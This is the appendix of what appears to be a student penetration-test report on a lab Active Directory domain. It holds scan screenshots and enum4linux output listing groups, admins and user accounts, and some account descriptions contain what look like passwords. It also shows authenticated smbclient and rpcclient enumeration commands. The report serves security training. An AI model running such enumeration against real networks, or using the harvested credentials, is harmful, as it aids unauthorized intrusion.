7. Telnet - and SSH as a Secure Alternative, SSH.com, 2019, [accessed 15/12/19], Available from: <<https://www.ssh.com/ssh/telnet>>
8. Perez, Eloy, March 2019, Tarlogic,[16/12/19]<<https://www.tarlogic.com/en/blog/how-kerberos-works/>>
9. Rafter, Dan, Emerging threats, Norton by Symantec, 2019, [accessed 16/12/19], <<https://us.norton.com/internetsecurity-emerging-threats-2019-data-breaches.html>>

## 4.1 Appendix A: Large Screenshots

### 4.1.1

### 

Figure 3

### 4.1.2 Nmap Scans (Figure 4, Figure 5, Figure 6, Figure 7)



Figure 4: 192.168.0.1



Figure 5: 192.168.0.10



Figure 6: 192.168.0.2



Figure 7: 192.168.0.11

### 4.1.3 Nmap Scans (Figure 8, Figure 9)



Figure 8



Figure 9

### 4.1.4 Nmap Service Scan (Figure 10, Figure 11, Figure 12, Figure 13)



Figure 10: 192.168.0.1



Figure 11: 192.168.0.2



Figure 12: 192.168.0.10



Figure 13: 192.168.0.11

### 4.1.5 Nmblookup (Figure 14, Figure 15, Figure 16, Figure 17)



Figure 14: 192.168.0.1



Figure 15: 192.168.0.2



Figure 16: 192.168.0.10



Figure 17: 192.168.0.11

### 4.1.6 Polenum



Figure 18: Polenum

### 4.4.7 SMBMap



Figure 19

### 4.1.8 NBTScan (Figure 20, Figure 21, Figure 22, Figure 23)



Figure 20: 192.168.0.1/24



Figure 21: 192.168.0.2/24



Figure 22: 192.168.0.10/24



Figure 23: 192.168.0.11/24

### 4.1.9

Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Oct 30 10:06:22 2019

==========================

| Target Information |

==========================

Target ........... 192.168.0.1

RID Range ........ 500-550,1000-1050

Username ......... 'test'

Password ......... 'test123'

Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

===================================================

| Enumerating Workgroup/Domain on 192.168.0.1 |

===================================================

[+] Got domain/workgroup name: UADCWNET

====================================

| Session Check on 192.168.0.1 |

====================================

[+] Server 192.168.0.1 allows sessions using username 'test', password 'test123'

==========================================

| Getting domain SID for 192.168.0.1 |

==========================================

Domain Name: UADCWNET

Domain Sid: S-1-5-21-816344815-1091841032-1499945149

[+] Host is part of a domain (not a workgroup)

=============================

| Groups on 192.168.0.1 |

=============================

[+] Getting builtin groups:

group:[Server Operators] rid:[0x225]

group:[Account Operators] rid:[0x224]

group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]

group:[Incoming Forest Trust Builders] rid:[0x22d]

group:[Windows Authorization Access Group] rid:[0x230]

group:[Terminal Server License Servers] rid:[0x231]

group:[Administrators] rid:[0x220]

group:[Users] rid:[0x221]

group:[Guests] rid:[0x222]

group:[Print Operators] rid:[0x226]

group:[Backup Operators] rid:[0x227]

group:[Replicator] rid:[0x228]

group:[Remote Desktop Users] rid:[0x22b]

group:[Network Configuration Operators] rid:[0x22c]

group:[Performance Monitor Users] rid:[0x22e]

group:[Performance Log Users] rid:[0x22f]

group:[Distributed COM Users] rid:[0x232]

group:[IIS_IUSRS] rid:[0x238]

group:[Cryptographic Operators] rid:[0x239]

group:[Event Log Readers] rid:[0x23d]

group:[Certificate Service DCOM Access] rid:[0x23e]

[+] Getting builtin group memberships:

Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: NT AUTHORITY\Authenticated Users

Group 'Windows Authorization Access Group' (RID: 560) has member: NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS

Group 'Users' (RID: 545) has member: UADCWNET\admin

Group 'Users' (RID: 545) has member: NT AUTHORITY\INTERACTIVE

Group 'Users' (RID: 545) has member: NT AUTHORITY\Authenticated Users

Group 'Users' (RID: 545) has member: UADCWNET\Domain Users

Group 'Guests' (RID: 546) has member: UADCWNET\Guest

Group 'Guests' (RID: 546) has member: UADCWNET\Domain Guests

Group 'IIS_IUSRS' (RID: 568) has member: NT AUTHORITY\IUSR

Group 'Administrators' (RID: 544) has member: UADCWNET\Administrator

Group 'Administrators' (RID: 544) has member: UADCWNET\admin

Group 'Administrators' (RID: 544) has member: UADCWNET\Enterprise Admins

Group 'Administrators' (RID: 544) has member: UADCWNET\Domain Admins

[+] Getting local groups:

group:[Cert Publishers] rid:[0x205]

group:[RAS and IAS Servers] rid:[0x229]

group:[Allowed RODC Password Replication Group] rid:[0x23b]

group:[Denied RODC Password Replication Group] rid:[0x23c]

group:[DnsAdmins] rid:[0x44e]

group:[TelnetClients] rid:[0x470]

[+] Getting local group memberships:

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\krbtgt

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Domain Controllers

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Schema Admins

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Enterprise Admins

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Cert Publishers

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Domain Admins

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Group Policy Creator Owners

Group 'Denied RODC Password Replication Group' (RID: 572) has member: UADCWNET\Read-only Domain Controllers

[+] Getting domain groups:

group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]

group:[Domain Admins] rid:[0x200]

group:[Domain Users] rid:[0x201]

group:[Domain Guests] rid:[0x202]

group:[Domain Computers] rid:[0x203]

group:[Domain Controllers] rid:[0x204]

group:[Schema Admins] rid:[0x206]

group:[Enterprise Admins] rid:[0x207]

group:[Group Policy Creator Owners] rid:[0x208]

group:[Read-only Domain Controllers] rid:[0x209]

group:[DnsUpdateProxy] rid:[0x44f]

group:[Human Resources] rid:[0x450]

group:[Legal] rid:[0x451]

group:[Finance] rid:[0x452]

group:[Engineering] rid:[0x453]

group:[Sales] rid:[0x454]

group:[Information Technology] rid:[0x455]

[+] Getting domain group memberships:

Group 'Domain Guests' (RID: 514) has member: UADCWNET\Guest

Group 'Sales' (RID: 1108) has member: UADCWNET\I.Pratt

Group 'Sales' (RID: 1108) has member: UADCWNET\J.Johnson

Group 'Sales' (RID: 1108) has member: UADCWNET\J.Stevenson

Group 'Sales' (RID: 1108) has member: UADCWNET\R.Knight

Group 'Sales' (RID: 1108) has member: UADCWNET\D.Manning

Group 'Sales' (RID: 1108) has member: UADCWNET\V.Haynes

Group 'Sales' (RID: 1108) has member: UADCWNET\C.Howard

Group 'Sales' (RID: 1108) has member: UADCWNET\M.Mills

Group 'Sales' (RID: 1108) has member: UADCWNET\J.Torres

Group 'Sales' (RID: 1108) has member: UADCWNET\F.Chapman

Group 'Sales' (RID: 1108) has member: UADCWNET\E.Elliott

Group 'Domain Controllers' (RID: 516) has member: UADCWNET\SERVER1$

Group 'Domain Controllers' (RID: 516) has member: UADCWNET\SERVER2$

Group 'Schema Admins' (RID: 518) has member: UADCWNET\Administrator

Group 'Finance' (RID: 1106) has member: UADCWNET\D.King

Group 'Finance' (RID: 1106) has member: UADCWNET\D.Price

Group 'Finance' (RID: 1106) has member: UADCWNET\A.Peters

Group 'Finance' (RID: 1106) has member: UADCWNET\J.Barrett

Group 'Finance' (RID: 1106) has member: UADCWNET\T.Oliver

Group 'Legal' (RID: 1105) has member: UADCWNET\L.Burke

Group 'Legal' (RID: 1105) has member: UADCWNET\M.Day

Group 'Legal' (RID: 1105) has member: UADCWNET\D.Valdez

Group 'Legal' (RID: 1105) has member: UADCWNET\R.Soto

Group 'Legal' (RID: 1105) has member: UADCWNET\R.Boone

Group 'Legal' (RID: 1105) has member: UADCWNET\J.Rhodes

Group 'Legal' (RID: 1105) has member: UADCWNET\D.Pena

Group 'Legal' (RID: 1105) has member: UADCWNET\K.Hudson

Group 'Legal' (RID: 1105) has member: UADCWNET\N.Vega

Group 'Group Policy Creator Owners' (RID: 520) has member: UADCWNET\Administrator

Group 'Domain Admins' (RID: 512) has member: UADCWNET\Administrator

Group 'Domain Admins' (RID: 512) has member: UADCWNET\L.Thornton

Group 'Domain Admins' (RID: 512) has member: UADCWNET\C.Morris

Group 'Domain Admins' (RID: 512) has member: UADCWNET\D.Dunn

Group 'Domain Admins' (RID: 512) has member: UADCWNET\D.Manning

Group 'Domain Admins' (RID: 512) has member: UADCWNET\R.Boone

Group 'Domain Admins' (RID: 512) has member: UADCWNET\C.Olson

Group 'Domain Users' (RID: 513) has member: UADCWNET\Administrator

Group 'Domain Users' (RID: 513) has member: UADCWNET\admin

Group 'Domain Users' (RID: 513) has member: UADCWNET\krbtgt

Group 'Domain Users' (RID: 513) has member: UADCWNET\R.Astley

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Moreno

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Griffin

Group 'Domain Users' (RID: 513) has member: UADCWNET\I.Pratt

Group 'Domain Users' (RID: 513) has member: UADCWNET\L.Burke

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Johnson

Group 'Domain Users' (RID: 513) has member: UADCWNET\T.Nunez

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Stevenson

Group 'Domain Users' (RID: 513) has member: UADCWNET\L.Thornton

Group 'Domain Users' (RID: 513) has member: UADCWNET\M.Day

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Morris

Group 'Domain Users' (RID: 513) has member: UADCWNET\R.Knight

Group 'Domain Users' (RID: 513) has member: UADCWNET\P.Pittman

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.King

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.Dunn

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.Manning

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.Valdez

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.Price

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Saunders

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Hart

Group 'Domain Users' (RID: 513) has member: UADCWNET\S.Reed

Group 'Domain Users' (RID: 513) has member: UADCWNET\A.Peters

Group 'Domain Users' (RID: 513) has member: UADCWNET\R.Soto

Group 'Domain Users' (RID: 513) has member: UADCWNET\V.Haynes

Group 'Domain Users' (RID: 513) has member: UADCWNET\R.Boone

Group 'Domain Users' (RID: 513) has member: UADCWNET\L.Carr

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Olson

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Andrews

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Anderson

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Montgomery

Group 'Domain Users' (RID: 513) has member: UADCWNET\C.Howard

Group 'Domain Users' (RID: 513) has member: UADCWNET\E.Jones

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Barrett

Group 'Domain Users' (RID: 513) has member: UADCWNET\R.Ramsey

Group 'Domain Users' (RID: 513) has member: UADCWNET\G.Walsh

Group 'Domain Users' (RID: 513) has member: UADCWNET\A.Medina

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Hale

Group 'Domain Users' (RID: 513) has member: UADCWNET\N.Wells

Group 'Domain Users' (RID: 513) has member: UADCWNET\T.Oliver

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Rhodes

Group 'Domain Users' (RID: 513) has member: UADCWNET\T.Harmon

Group 'Domain Users' (RID: 513) has member: UADCWNET\M.Mills

Group 'Domain Users' (RID: 513) has member: UADCWNET\D.Pena

Group 'Domain Users' (RID: 513) has member: UADCWNET\J.Torres

Group 'Domain Users' (RID: 513) has member: UADCWNET\B.Martin

Group 'Domain Users' (RID: 513) has member: UADCWNET\K.Hudson

Group 'Domain Users' (RID: 513) has member: UADCWNET\S.Franklin

Group 'Domain Users' (RID: 513) has member: UADCWNET\F.Chapman

Group 'Domain Users' (RID: 513) has member: UADCWNET\E.Elliott

Group 'Domain Users' (RID: 513) has member: UADCWNET\N.Vega

Group 'Domain Users' (RID: 513) has member: UADCWNET\M.Boyd

Group 'Domain Users' (RID: 513) has member: UADCWNET\test

Group 'Engineering' (RID: 1107) has member: UADCWNET\C.Griffin

Group 'Engineering' (RID: 1107) has member: UADCWNET\C.Morris

Group 'Engineering' (RID: 1107) has member: UADCWNET\J.Hart

Group 'Engineering' (RID: 1107) has member: UADCWNET\S.Reed

Group 'Engineering' (RID: 1107) has member: UADCWNET\L.Carr

Group 'Engineering' (RID: 1107) has member: UADCWNET\C.Olson

Group 'Engineering' (RID: 1107) has member: UADCWNET\C.Montgomery

Group 'Engineering' (RID: 1107) has member: UADCWNET\R.Ramsey

Group 'Engineering' (RID: 1107) has member: UADCWNET\T.Harmon

Group 'Engineering' (RID: 1107) has member: UADCWNET\B.Martin

Group 'Enterprise Admins' (RID: 519) has member: UADCWNET\Administrator

Group 'Information Technology' (RID: 1109) has member: UADCWNET\T.Nunez

Group 'Information Technology' (RID: 1109) has member: UADCWNET\P.Pittman

Group 'Information Technology' (RID: 1109) has member: UADCWNET\D.Dunn

Group 'Information Technology' (RID: 1109) has member: UADCWNET\J.Saunders

Group 'Information Technology' (RID: 1109) has member: UADCWNET\C.Anderson

Group 'Information Technology' (RID: 1109) has member: UADCWNET\E.Jones

Group 'Information Technology' (RID: 1109) has member: UADCWNET\M.Boyd

Group 'Domain Computers' (RID: 515) has member: UADCWNET\enable$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\as400$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\1$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\media$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\homerun$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\pc36$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\clusters$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\montana$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\illinois$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\ows$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\cork$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\tsinghua$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\lnk$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\lsan03$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\neo$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\nebraska$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\mailgate$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\unitedstates$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\hstntx$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\rtr1$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\scanner$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\ok$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\northeast$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\americas$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\rw$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\CLIENT1$

Group 'Domain Computers' (RID: 515) has member: UADCWNET\CLIENT2$

Group 'Human Resources' (RID: 1104) has member: UADCWNET\R.Astley

Group 'Human Resources' (RID: 1104) has member: UADCWNET\C.Moreno

Group 'Human Resources' (RID: 1104) has member: UADCWNET\L.Thornton

Group 'Human Resources' (RID: 1104) has member: UADCWNET\J.Andrews

Group 'Human Resources' (RID: 1104) has member: UADCWNET\G.Walsh

Group 'Human Resources' (RID: 1104) has member: UADCWNET\A.Medina

Group 'Human Resources' (RID: 1104) has member: UADCWNET\J.Hale

Group 'Human Resources' (RID: 1104) has member: UADCWNET\N.Wells

Group 'Human Resources' (RID: 1104) has member: UADCWNET\S.Franklin

Group 'Human Resources' (RID: 1104) has member: UADCWNET\test

enum4linux complete on Wed Oct 30 10:06:26 2019

### 4.1.10

Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Oct 30 09:59:23 2019

==========================

| Target Information |

==========================

Target ........... 192.168.0.1

RID Range ........ 500-550,1000-1050

Username ......... 'test'

Password ......... 'test123'

Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

===================================================

| Enumerating Workgroup/Domain on 192.168.0.1 |

===================================================

[+] Got domain/workgroup name: UADCWNET

===========================================

| Nbtstat Information for 192.168.0.1 |

===========================================

Looking up status of 192.168.0.1

SERVER1 <00> - M <ACTIVE> Workstation Service

UADCWNET <00> - <GROUP> M <ACTIVE> Domain/Workgroup Name

UADCWNET <1c> - <GROUP> M <ACTIVE> Domain Controllers

SERVER1 <20> - M <ACTIVE> File Server Service

UADCWNET <1b> - M <ACTIVE> Domain Master Browser

MAC Address = 00-0C-29-77-67-D6

====================================

| Session Check on 192.168.0.1 |

====================================

[+] Server 192.168.0.1 allows sessions using username 'test', password 'test123'

==========================================

| Getting domain SID for 192.168.0.1 |

==========================================

Domain Name: UADCWNET

Domain Sid: S-1-5-21-816344815-1091841032-1499945149

[+] Host is part of a domain (not a workgroup)

enum4linux complete on Wed Oct 30 09:59:23 2019

### 4.1.11

Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Wed Oct 30 10:01:55 2019

==========================

| Target Information |

==========================

Target ........... 192.168.0.1

RID Range ........ 500-550,1000-1050

Username ......... 'test'

Password ......... 'test123'

Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

===================================================

| Enumerating Workgroup/Domain on 192.168.0.1 |

===================================================

[+] Got domain/workgroup name: WORKGROUP

====================================

| Session Check on 192.168.0.1 |

====================================

[E] Server doesn't allow session using username 'test', password 'test123'. Aborting remainder of tests.

### 4.1.12

===================================================

| Enumerating Workgroup/Domain on 192.168.0.1 |

===================================================

[V] Attempting to get domain name with command: nmblookup -A '192.168.0.1'

[+] Got domain/workgroup name: UADCWNET

====================================

| Session Check on 192.168.0.1 |

====================================

[V] Attempting to make null session using command: smbclient -W 'UADCWNET' //'192.168.0.1'/ipc$ -U'test'%'test123' -c 'help' 2>&1

[+] Server 192.168.0.1 allows sessions using username 'test', password 'test123'

==========================================

| Getting domain SID for 192.168.0.1 |

==========================================

[V] Attempting to get domain SID with command: rpcclient -W 'UADCWNET' -U'test'%'test123' 192.168.0.1 -c 'lsaquery' 2>&1

Domain Name: UADCWNET

Domain Sid: S-1-5-21-816344815-1091841032-1499945149

[+] Host is part of a domain (not a workgroup)

============================

| Users on 192.168.0.1 |

============================

[V] Attempting to get userlist with command: rpcclient -W 'UADCWNET' -c querydispinfo -U'test'%'test123' '192.168.0.1' 2>&1

index: 0xf20 RID: 0x495 acb: 0x00000210 Account: A.Medina Name: Antoinette Medina Desc: pwd:critique8

index: 0xf12 RID: 0x487 acb: 0x00000210 Account: A.Peters Name: Archie Peters Desc: typhoid

index: 0xdec RID: 0x3e8 acb: 0x00000210 Account: admin Name: (null) Desc: (null)

index: 0xdea RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain

index: 0xf29 RID: 0x49e acb: 0x00000210 Account: B.Martin Name: Bill Martin Desc: TWX

index: 0xf19 RID: 0x48e acb: 0x00000210 Account: C.Anderson Name: Chester Anderson Desc: clammy

index: 0xeff RID: 0x474 acb: 0x00000210 Account: C.Griffin Name: Charlene Griffin Desc: demerit

index: 0xf1b RID: 0x490 acb: 0x00000210 Account: C.Howard Name: Caroline Howard Desc: forborne

index: 0xf1a RID: 0x48f acb: 0x00000210 Account: C.Montgomery Name: Colin Montgomery Desc: numerous

index: 0xefe RID: 0x473 acb: 0x00000210 Account: C.Moreno Name: Curtis Moreno Desc: Smythe

index: 0xf07 RID: 0x47c acb: 0x00000210 Account: C.Morris Name: Carroll Morris Desc: propionate

index: 0xf17 RID: 0x48c acb: 0x00000210 Account: C.Olson Name: Courtney Olson Desc: Reynolds

index: 0xf0b RID: 0x480 acb: 0x00000210 Account: D.Dunn Name: Daniel Dunn Desc: ticklish

index: 0xf0a RID: 0x47f acb: 0x00000210 Account: D.King Name: Dwayne King Desc: zircon

index: 0xf0c RID: 0x481 acb: 0x00000210 Account: D.Manning Name: Damon Manning Desc: babble

index: 0xf27 RID: 0x49c acb: 0x00000210 Account: D.Pena Name: Doris Pena Desc: forswear

index: 0xf0e RID: 0x483 acb: 0x00000210 Account: D.Price Name: Dawn Price Desc: Pershing

index: 0xf0d RID: 0x482 acb: 0x00000210 Account: D.Valdez Name: Dominick Valdez Desc: Horatio

index: 0xf2d RID: 0x4a2 acb: 0x00000210 Account: E.Elliott Name: Elmer Elliott Desc: principal

index: 0xf1c RID: 0x491 acb: 0x00000210 Account: E.Jones Name: Emilio Jones Desc: diva

index: 0xf2c RID: 0x4a1 acb: 0x00000210 Account: F.Chapman Name: Fredrick Chapman Desc: weedy

index: 0xf1f RID: 0x494 acb: 0x00000210 Account: G.Walsh Name: Gabriel Walsh Desc: eigenvector

index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain

index: 0xf00 RID: 0x475 acb: 0x00000210 Account: I.Pratt Name: Isabel Pratt Desc: indelible

index: 0xf18 RID: 0x48d acb: 0x00000210 Account: J.Andrews Name: Jennie Andrews Desc: clue

index: 0xf1d RID: 0x492 acb: 0x00000210 Account: J.Barrett Name: Jacquelyn Barrett Desc: macho

index: 0xf21 RID: 0x496 acb: 0x00000210 Account: J.Hale Name: Jenna Hale Desc: gangster

index: 0xf10 RID: 0x485 acb: 0x00000210 Account: J.Hart Name: Josefina Hart Desc: nod

index: 0xf02 RID: 0x477 acb: 0x00000210 Account: J.Johnson Name: Jamie Johnson Desc: rebelled

index: 0xf24 RID: 0x499 acb: 0x00000210 Account: J.Rhodes Name: Julie Rhodes Desc: xlastword

index: 0xf0f RID: 0x484 acb: 0x00000210 Account: J.Saunders Name: Jay Saunders Desc: alma

index: 0xf04 RID: 0x479 acb: 0x00000210 Account: J.Stevenson Name: Jody Stevenson Desc: Baptiste

index: 0xf28 RID: 0x49d acb: 0x00000210 Account: J.Torres Name: Jeff Torres Desc: tattler

index: 0xf2a RID: 0x49f acb: 0x00000210 Account: K.Hudson Name: Kim Hudson Desc: platitudinous

index: 0xe19 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account

index: 0xf01 RID: 0x476 acb: 0x00000210 Account: L.Burke Name: Lawrence Burke Desc: McCracken

index: 0xf16 RID: 0x48b acb: 0x00000210 Account: L.Carr Name: Lorene Carr Desc: Bryan

index: 0xf05 RID: 0x47a acb: 0x00000210 Account: L.Thornton Name: Laverne Thornton Desc: fricative

index: 0xf2f RID: 0x4a4 acb: 0x00000210 Account: M.Boyd Name: Mattie Boyd Desc: Loire

index: 0xf06 RID: 0x47b acb: 0x00000210 Account: M.Day Name: Miguel Day Desc: playground

index: 0xf26 RID: 0x49b acb: 0x00000210 Account: M.Mills Name: Marty Mills Desc: debug

index: 0xf2e RID: 0x4a3 acb: 0x00000210 Account: N.Vega Name: Noel Vega Desc: Volstead

index: 0xf22 RID: 0x497 acb: 0x00000210 Account: N.Wells Name: Nettie Wells Desc: stereo

index: 0xf09 RID: 0x47e acb: 0x00000210 Account: P.Pittman Name: Phyllis Pittman Desc: reel

index: 0xebb RID: 0x456 acb: 0x00000a10 Account: R.Astley Name: Rick Astley Desc: (null)

index: 0xf15 RID: 0x48a acb: 0x00000210 Account: R.Boone Name: Rachael Boone Desc: cotty

index: 0xf08 RID: 0x47d acb: 0x00000210 Account: R.Knight Name: Roger Knight Desc: pounce

index: 0xf1e RID: 0x493 acb: 0x00000210 Account: R.Ramsey Name: Rudy Ramsey Desc: rice

